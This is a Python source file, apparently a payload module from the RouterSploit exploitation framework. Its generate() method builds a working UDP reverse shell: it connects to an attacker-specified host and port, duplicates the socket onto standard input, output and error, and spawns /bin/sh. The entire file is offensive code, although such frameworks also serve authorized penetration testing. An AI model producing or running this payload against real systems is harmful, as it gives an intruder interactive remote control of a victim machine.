 class Payload(ReverseTCPPayloadMixin, GenericPayload):
    __info__ = {
        "name": "Python Reverse UDP",
        "description": "Creates interactive udp reverse shell by using python.",
        "authors": (
            "Andre Marques (zc00l)",  # shellpop
            "Marcin Bury <marcin[at]threat9.com>"  # routersploit module
        ),
    }

    architecture = Architectures.PYTHON
    encoder = OptEncoder(Encoder(), "Encoder")

    def generate(self):
        return (
            "import os\n" +
            "import pty\n" +
            "import socket\n" +
            "s=socket.socket(socket.AF_INET, socket.SOCK_DGRAM)\n" +
            "s.connect(('{}',{}))\n".format(self.lhost, self.lport) +
            "os.dup2(s.fileno(), 0)\n" +
            "os.dup2(s.fileno(), 1)\n" +
            "os.dup2(s.fileno(), 2)\n" +
            "pty.spawn('/bin/sh');\n" +
            "s.close()\n"
        )